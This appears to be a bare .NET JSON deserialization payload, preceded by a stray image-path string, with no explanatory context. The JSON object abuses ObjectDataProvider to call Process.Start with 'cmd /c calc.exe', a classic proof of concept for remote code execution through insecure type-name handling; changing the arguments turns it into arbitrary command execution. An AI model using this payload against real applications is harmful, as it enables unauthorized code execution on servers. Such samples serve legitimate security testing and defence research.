 {
'__type':'System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'ObjectInstance':{
'__type':'System.Diagnostics.Process, System, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089',
'StartInfo': {
'__type':'System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089',
'FileName':'cmd',
'Arguments':'/c calc.exe'
}
}
}